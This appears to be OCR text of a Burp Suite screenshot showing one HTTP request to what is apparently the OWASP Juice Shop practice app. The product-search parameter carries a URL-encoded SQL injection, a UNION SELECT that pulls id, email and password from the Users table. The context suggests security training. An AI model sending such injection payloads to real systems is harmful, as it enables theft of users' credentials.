 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 ×
Send Cancel < >
Target: http://20.232.3.177:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6d
%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27
%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d%2d
HTTP/1.1
2 Host: 20. 177:3000
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Referer: http://20.232.3.177:3000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
tHI7E_BShBNrzTAmAAAH; language=en; continueCode=
9 If-None-Match:
10 Connection: close
11
12
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 5
Request Headers 9